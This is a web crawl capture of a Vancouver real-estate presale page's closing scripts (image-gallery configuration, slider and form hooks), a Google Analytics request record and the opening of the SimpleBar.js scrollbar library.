Access","extra_class":"jig-contentID-ML-3430","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-12-1024x662.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-12-1024x662.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-14-1024x617.jpg","width":555,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3432","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-14-1024x617.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-14-1024x617.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-15-1024x722.jpg","width":475,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3433","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-15-1024x722.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-15-1024x722.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-16.jpg","width":566,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3434","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-16.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-16.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-17-1024x503.jpg","width":681,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3435","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-17-1024x503.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-17-1024x503.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-18.jpg","width":598,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3436","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-18.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-18.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-19-1024x571.jpg","width":600,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3437","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-19-1024x571.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-19-1024x571.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-20-4-1024x435.jpg","width":788,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3438","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-20-4-1024x435.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-20-4-1024x435.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-20-1024x486.jpg","width":705,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3439","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-20-1024x486.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-20-1024x486.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-21-1024x437.jpg","width":784,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3440","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-21-1024x437.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-21-1024x437.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-22-1024x551.jpg","width":622,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3441","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-22-1024x551.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-22-1024x551.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-23-1024x532.jpg","width":644,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3442","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-23-1024x532.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-23-1024x532.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-24-1024x581.jpg","width":590,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3443","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-24-1024x581.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-24-1024x581.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-25-1024x513.jpg","width":668,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3444","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-25-1024x513.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-25-1024x513.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-26-1024x585.jpg","width":586,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3445","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-26-1024x585.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-26-1024x585.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-27-1024x562.jpg","width":610,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3446","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-27-1024x562.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-27-1024x562.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-28-1024x512.jpg","width":670,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3447","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-28-1024x512.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-28-1024x512.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-30-1024x491.jpg","width":698,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3449","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-30-1024x491.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-30-1024x491.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-38-1024x526.jpg","width":652,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3457","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-38-1024x526.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-38-1024x526.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-39-1024x417.jpg","width":822,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3458","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-39-1024x417.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-39-1024x417.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-40-1024x400.jpg","width":857,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3459","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-40-1024x400.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-40-1024x400.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-42-1024x532.jpg","width":644,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3461","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-42-1024x532.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-42-1024x532.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-43-1024x590.jpg","width":581,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3462","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-43-1024x590.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-43-1024x590.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-44-1024x724.jpg","width":473,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3463","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-44-1024x724.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-44-1024x724.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-45-1024x726.jpg","width":472,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3464","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-45-1024x726.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-45-1024x726.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-47-1024x699.jpg","width":490,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3465","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-47-1024x699.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-47-1024x699.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-48-1024x524.jpg","width":654,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3466","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-48-1024x524.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-48-1024x524.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-49-1024x688.jpg","width":498,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3467","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-49-1024x688.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-49-1024x688.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-50.jpg","width":244,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3468","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-50.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-50.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-51-1024x711.jpg","width":482,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3469","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-51-1024x711.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-51-1024x711.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-52.jpg","width":276,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3470","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-52.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-52.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-53-1024x711.jpg","width":482,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3471","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-53-1024x711.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-53-1024x711.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-54.jpg","width":258,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3472","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-54.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-54.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-55-1024x695.jpg","width":493,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3473","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-55-1024x695.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-55-1024x695.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-56.jpg","width":219,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3474","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-56.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-56.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-57-1024x441.jpg","width":777,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3475","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-57-1024x441.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-57-1024x441.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-58-1024x928.jpg","width":369,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3476","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-58-1024x928.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-58-1024x928.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-59-1024x734.jpg","width":467,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3477","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-59-1024x734.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-59-1024x734.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-60-1024x723.jpg","width":474,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3478","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-60-1024x723.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-60-1024x723.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-61-1024x631.jpg","width":543,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3479","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-61-1024x631.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-61-1024x631.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-62-1024x382.jpg","width":898,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3480","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-62-1024x382.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-62-1024x382.jpg"}],"targetHeight":280,"heightDeviation":55,"margins":6,"animSpeed":150,"linkRel":"prettyPhoto[1]","suppressErrors":"publicly"});if(typeof jigOtherPrettyPhotoIsPresent !== 'undefined'){$(document).ready(function(){setTimeout(function(){$(window).trigger('jigPrettyPhotoActivation');}, 50);});}else{$(window).trigger('jigPrettyPhotoActivation');}}}else if(typeof $.justifiedImageGrid === "undefined" && ready == true){if(typeof loadJustifiedImageGrid !== "undefined"){loadJustifiedImageGrid($);initJIG($,true);return;}
$(".justified-image-grid").html('<span style="color:red;font-weight:bold">The Justified Image Grid JS is not loaded. Try disabling Conditional script loading in the General settings.</span>');}else{$(document).ready(function(){initJIG($,true);});}})(jQuery,false);
</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_6").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 4000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_6 .prevButton"),
        navNextSelector: jQuery("#tdi_6 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>

<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } );
</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1711855797&t=pageview&_s=1&dl=http%3A%2F%2Fvancouver4life.com%2Fharbourside-waterfront-vip-access%2F&ul=en-us%40posix&dt=HARBOURSIDE%20WATERFRONT%20VIP%20ACCESS%20BEFORE%20PUBLIC%2C%20EARLY%20INCENTIVES&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2117920729&gjid=1562314122&cid=1104826996.1769048948&tid=UA-56483937-1&_gid=2093345049.1769048948&_r=1&_slc=1&z=1683403847
body_size: -286
content:
2,cG-REGZZ6983H

--- FILE ---
content_type: text/javascript
request_url: http://vancouver4life.com/wp-content/plugins/gravityforms/js/vendor/simplebar.js?ver=2.7.0.2
body_size: 51038
content:
/**
 * SimpleBar.js - v5.3.3
 * Scrollbars, simpler.
 * https://grsmto.github.io/simplebar/
 *
 * Made by Adrien Denat from a fork by Jonathan Nicol
 * Under MIT License
 */

(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
		typeof define === 'function' && define.amd ? define(factory) :
			(global = global || self, global.SimpleBar = factory());
}(this, function () { 'use strict';

	var commonjsGlobal = typeof globalThis !== 'undefined' ? globalThis : typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : {};

	function createCommonjsModule(fn, module) {
		return module = { exports: {} }, fn(module, module.exports), module.exports;
	}

	var O = 'object';
	var check = function (it) {
		return it && it.Math == Math && it;
	};

	// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
	var global_1 =
		// eslint-disable-next-line no-undef
		check(typeof globalThis == O && globalThis) ||
		check(typeof window == O && window) ||
		check(typeof self == O && self) ||
		check(typeof commonjsGlobal == O && commonjsGlobal) ||
		// eslint-disable-next-line no-new-func
		Function('return this')();

	var fails = function (exec) {
		try {
			return !!exec();
		} catch (error) {
			return true;
		}
	};

	// Thank's IE8 for his funny defineProperty
	var descriptors = !fails(function () {
		return Object.defineProperty({}, 'a', { get: function () { return 7; } }).a != 7;
	});

	var nativePropertyIsEnumerable = {}.propertyIsEnumerable;
	var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

	// Nashorn ~ JDK8 bug
	var NASHORN_BUG = getOwnPropertyDescriptor && !nativePropertyIsEnumerable.call({ 1: 2 }, 1);

	// `Object.prototype.propertyIsEnumerable` method implementation
	// https://tc39.github.io/ecma262/#sec-object.prototype.propertyisenumerable
	var f = NASHORN_BUG ? function propertyIsEnumerable(V) {
		var descriptor = getOwnPropertyDescriptor(this, V);
		return !!descriptor && descriptor.enumerable;
	} : nativePropertyIsEnumerable;

	var objectPropertyIsEnumerable = {
		f: f
	};

	var createPropertyDescriptor = function (bitmap, value) {
		return {
			enumerable: !(bitmap & 1),
			configurable: !(bitmap & 2),
			writable: !(bitmap & 4),
			value: value
		};
	};

	var toString = {}.toString;

	var classofRaw = function (it) {
		return toString.call(it).slice(8, -1);
	};

	var split = ''.split;

	// fallback for non-array-like ES3 and non-enumerable old V8 strings
	var indexedObject = fails(function () {
		// throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
		// eslint-disable-next-line no-prototype-builtins
		return !Object('z').propertyIsEnumerable(0);
	}) ? function (it) {
		return classofRaw(it) == 'String' ? split.call(it, '') : Object(it);
	} : Object;

	// `RequireObjectCoercible` abstract operation
	// https://tc39.github.io/ecma262/#sec-requireobjectcoercible
	var requireObjectCoercible = function (it) {
		if (it == undefined) throw TypeError("Can't call method on " + it);
		return it;
	};

	// toObject with fallback for non-array-like ES3 strings



	var toIndexedObject = function (it) {
		return indexedObject(requireObjectCoercible(it));
	};

	var isObject = function (it) {
		return typeof it === 'object' ? it !== null : typeof it === 'function';
	};

	// `ToPrimitive` abstract operation
	// https://tc39.github.io/ecma262/#sec-toprimitive
	// instead of the ES6 spec version, we didn't implement @@toPrimitive case
	// and the second argument - flag - preferred type is a string
	var toPrimitive = function (input, PREFERRED_STRING) {
		if (!isObject(input)) return input;
		var fn, val;
		if (PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input))) return val;
		if (typeof (fn = input.valueOf) == 'function' && !isObject(val = fn.call(input))) return val;
		if (!PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input))) return val;
		throw TypeError("Can't convert object to primitive value");
	};

	var hasOwnProperty = {}.hasOwnProperty;

	var has = function (it, key) {
		return hasOwnProperty.call(it, key);
	};

	var document$1 = global_1.document;
	// typeof document.createElement is 'object' in old IE
	var EXISTS = isObject(document$1) && isObject(document$1.createElement);

	var documentCreateElement = function (it) {
		return EXISTS ? document$1.createElement(it) : {};
	};

	// Thank's IE8 for his funny defineProperty
	var ie8DomDefine = !descriptors && !fails(function () {
		return Object.defineProperty(documentCreateElement('div'), 'a', {
			get: function () { return 7; }
		}).a != 7;
	});

	var nativeGetOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

	// `Object.getOwnPropertyDescriptor` method
